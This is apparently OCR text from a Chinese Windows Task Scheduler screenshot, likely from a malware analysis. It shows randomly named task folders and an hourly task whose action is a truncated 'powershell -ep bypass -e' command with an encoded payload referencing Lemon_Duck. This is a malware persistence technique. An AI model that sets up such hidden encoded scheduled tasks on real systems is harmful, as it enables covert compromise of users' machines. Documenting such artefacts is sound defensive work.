 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
inLEDu
Microsoft
Windows
Active Directory Righ
AppID
Application Experienc
Autochk
CertificateServicesCl
Customer Experience I
Defrag
MemoryDiagnostic
mTKszoM
MUI
Multimedia
NetTrace
NetworkAccessProtecti
PLA
Power Efficiency Diag
RAC
Ras
Registry
RemoteApp and Desktop
RemovalTools
名称 状态 触发器 下次运行时间 上次运行时间 上次运
MFCHkX 准备就绪 在 2019/4/19 的 15:01 时 - 触发后，无限期地每隔 1 小时 重复一次。 2019/5/6 12:01:16 (0x1)
常规 触发器 操作 条件 设置 历史记录(已禁用)
操作 详细信息
启动程序 powershell -ep bypass -e JABMAGUAbQBvAG4AXwBEAHUAYwBrAD...